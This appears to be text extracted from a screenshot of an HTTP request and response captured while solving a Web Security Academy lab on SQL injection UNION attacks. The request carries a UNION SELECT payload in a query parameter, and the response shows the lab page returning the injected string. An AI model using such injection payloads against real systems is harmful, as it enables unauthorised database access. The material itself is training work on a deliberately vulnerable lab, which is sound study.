 Request
Pretty Raw Hex \n
1 GET /filter?category='+UNION+SELECT+NULL,'DLLtlC',NULL-- HTTP/2
2 Host: 0afc0002034ea61e83ffc88b00ae0060.web-security-academy.net
3 Cookie: session=fZPptnPZR6B17Dr1eNP4RYMx8XdG8SAa
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0)
Gecko/20100101 Firefox/115.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,
image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer:
https://0afc0002034ea61e83ffc88b00ae0060.web-security-academy.net
/filter?category=Gifts
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Te: trailers
15
16
Response
Pretty Raw Hex Render
Web Security
Academy
SQL injection UNION
attack, finding a column
containing text
LAB Not s
Back to lab home
Make the database retrieve the
string: 'DLLtlC'
Back to lab description
Home | M
WE LIKE TO
SHOP
' UNION SELECT NULL,'DLLtlC',NULL--
Refine your search:
All Clothing, shoes and accessories Corporate gifts Gifts Tech gifts
Toys & Games
DLLtlC